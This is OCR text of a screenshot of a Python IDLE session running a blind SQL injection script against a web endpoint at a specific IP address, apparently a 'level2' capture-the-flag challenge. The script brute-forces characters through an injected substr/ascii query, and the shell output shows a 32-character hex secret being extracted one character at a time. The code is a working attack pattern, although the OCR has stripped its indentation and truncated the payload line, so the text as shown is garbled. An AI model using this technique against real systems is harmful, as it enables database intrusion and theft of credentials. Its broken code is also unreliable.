 1.py - C:\Users\Administrator\Desktop\1.py (2.7.16)
File Edit Format Run Options Window Help
import requests
dicts = 'abcdefghijklmnopqrstuvwxyz0123456789'
flag = ''
for x in xrange(1,50):
for i in dicts:
url = 'http://106.12.37.37:8080/level2/?userid=(ascii(substr((select/**/
try:
response = requests.get(url,timeout = 5)
if response.content.find('error password!') != -1:
flag = flag + i
print flag
break
except Exception,e:
pass
print flag
Ln: 16 Col: 27
*Python 2.7.16 Shell*
File Edit Shell Debug Options Window Help
4a801fc3&password=1' %(x,i)
TypeError: %d format: a number is required, not str
>>>
================ RESTART: C:\Users\Administrator\Desktop\1.py ================
>>>
================ RESTART: C:\Users\Administrator\Desktop\1.py ================
2
21
219
219d
219d0
219d03
219d03a
219d03ad
219d03ad2
219d03ad2d
219d03ad2d7
219d03ad2d75
219d03ad2d752
219d03ad2d752a
219d03ad2d752ad
219d03ad2d752ad2
219d03ad2d752ad28
219d03ad2d752ad280
219d03ad2d752ad2806
219d03ad2d752ad2806e
219d03ad2d752ad2806ea
219d03ad2d752ad2806ea1
219d03ad2d752ad2806ea1d
219d03ad2d752ad2806ea1de
219d03ad2d752ad2806ea1de1
219d03ad2d752ad2806ea1de18
219d03ad2d752ad2806ea1de186
219d03ad2d752ad2806ea1de1861
219d03ad2d752ad2806ea1de18613
219d03ad2d752ad2806ea1de186131
219d03ad2d752ad2806ea1de1861315
219d03ad2d752ad2806ea1de18613158
Ln: 38 Col: 17